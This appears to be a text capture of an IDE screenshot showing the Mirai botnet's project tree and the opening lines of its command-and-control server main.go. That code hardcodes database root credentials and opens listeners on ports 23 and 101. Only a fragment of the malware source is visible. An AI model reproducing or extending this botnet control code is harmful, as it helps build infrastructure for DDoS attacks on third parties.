 File Edit Find View Go Run Tools Window Support Preview Run R Share
Go to Anything (⌘ P)
Welcome README.md main.go
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
21 fmt.Println(err)
22 return
23 }
24
25 api, err := net.Listen("tcp", "0.0.0.0:101")
26 if err != nil {
27 fmt.Println(err)
30:1 Go Tabs: 4
bash - "ip-172-31-42-110" bash - "ip-172-31-42-110"
ubuntu:~/environment $
main*